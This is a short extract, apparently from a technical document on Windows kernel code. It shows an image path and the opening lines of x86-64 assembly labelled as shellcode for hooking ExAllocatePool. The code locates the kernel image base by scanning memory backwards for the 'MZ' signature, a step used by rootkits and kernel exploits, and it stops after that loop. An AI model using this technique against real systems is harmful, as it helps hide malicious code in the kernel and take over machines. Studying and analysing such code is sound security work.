 ShellCodeInitExAllocatePoolHook proc near
pushfq
push rcx
push rax
mov rax, r13
LocateKernelImageBase:
dec rax
cmp dword ptr [rax], 905A4Dh
jnz short LocateKernelImageBase